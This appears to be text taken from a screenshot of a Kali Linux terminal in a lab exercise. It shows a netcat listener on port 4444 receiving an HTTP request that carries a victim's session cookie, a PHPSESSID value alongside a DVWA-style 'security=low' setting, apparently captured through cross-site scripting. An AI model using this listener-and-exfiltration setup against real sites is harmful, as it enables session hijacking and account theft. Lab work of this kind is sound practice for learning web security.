 ┌──(kali㉿kali)-[~]
└─$ nc -l -p 4444
^C

┌──(kali㉿kali)-[~]
└─$ nc -l -p 4444
GET /cookie=security=low;%20PHPSESSID=3e669597df10857f8a34dd14cea8c240 HTTP/1.1
Host: 127.0.0.1:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.
0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://192.168.104.150/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site